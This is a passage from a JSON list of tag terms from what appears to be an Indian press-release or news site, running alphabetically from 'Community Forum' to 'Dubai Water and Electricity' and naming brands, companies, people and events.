Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity 